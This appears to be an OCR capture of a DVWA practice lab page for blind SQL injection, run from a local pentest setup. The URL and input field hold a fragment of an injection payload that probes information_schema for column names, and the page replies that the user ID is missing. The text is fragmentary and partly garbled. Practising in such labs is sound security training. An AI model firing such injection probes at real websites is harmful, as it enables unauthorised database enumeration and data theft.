 localhost/DVWA/vulnerabilities/sqli_blind/?id=1'+AND+(SELECT+column_name+FROM+information_schema.columns+WHERE+table_schema%3Ddatabase()+AN
rot OS Community Docs Git CryptPad | Privacy Pentest Learn | Donate |
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: SQL Injection (Blind)
User ID: MIT 2,1) = 'username'# Submit
User ID is MISSING from the database.